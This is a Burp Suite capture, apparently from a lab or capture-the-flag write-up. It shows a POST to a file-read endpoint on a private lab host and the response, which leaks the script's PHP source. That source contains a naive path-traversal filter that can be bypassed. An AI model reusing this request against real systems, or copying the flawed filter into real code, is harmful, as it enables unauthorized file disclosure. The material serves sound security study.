 Go
Cancel
<
>
Target: http://10.10.10.87
?
Request
Raw
Params
Headers
Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
file=./fileRead.php
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 10 Dec 2019 06:47:47 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 577
{"file":"<?php\n\n\nif($_SERVER['REQUEST_METHOD'] === \"POST\"){\n\t$fileContent['file'] =
false;\n\theader('Content-Type:
application\/json');\n\tif(isset($_POST['file'])){\n\t\theader('Content-Type:
application\/json');\n\t\t$_POST['file'] = str_replace( array(\"..\/\", \"..\\\"\"), \"\",
$_POST['file']);\n\t\tif(strpos($_POST['file'], \"user.txt\") === false){\n\t\t\t$file =
fopen(\"\/var\/www\/html\/\" . $_POST['file'], \"r\");\n\t\t\t$fileContent['file'] =
fread($file,filesize($_POST['file']));  \n\t\t\tfclose();\n\t\t}\n\t}\n\techo
json_encode($fileContent);\n}\n"}